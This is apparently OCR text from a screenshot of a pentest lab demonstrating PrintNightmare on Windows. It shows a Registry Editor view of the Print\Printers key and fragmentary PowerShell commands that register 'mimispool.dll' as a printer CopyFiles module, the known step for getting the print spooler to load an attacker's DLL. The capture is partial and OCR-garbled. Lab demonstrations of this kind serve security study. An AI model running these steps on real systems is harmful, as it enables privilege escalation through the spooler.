 Workstation
Domain Controller
Windows 10 x64 Enterprise
PrintNightmare
N.
Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Printers
Name Type Data
(Default) REG_SZ (value not set)
DefaultSpoolDire... REG_SZ C:\Windows\system32\spool\PRINTERS
LANGIDOfLastDe... REG_DWORD 0x00000409 (1033)
NtVdm64
OEM
OpenGLDrivers
PeerDist
Perflib
PerHwIdStorage
PolicyGuid
Ports
Prefetcher
Print
Cluster
Connections
PackageInstallation
PackagesToAdd
Printers
Microsoft Print to
Microsoft XPS Do
Pentest Lab Printe
Providers
V4 Connections
ProfileGuid
ProfileList
ProfileNotification
ProfileService
related.desc
\Printers
ol.dll')
mispool.dl
\mimispool
String'
MultiString
String'
String'
MultiString
String'
-Value $null | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango') -Name 'Files' -PropertyType 'MultiString
' -Value $null | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango') -Name 'Module' -PropertyType 'String'
-Value 'mimispool.dll' | Out-Null
PS C:\temp>
Windows Server 2019 Standard Evaluation
Windows License valid for 90 days
Build 17763.rs5_release.180914-1434
10:25 PM
8/1/2021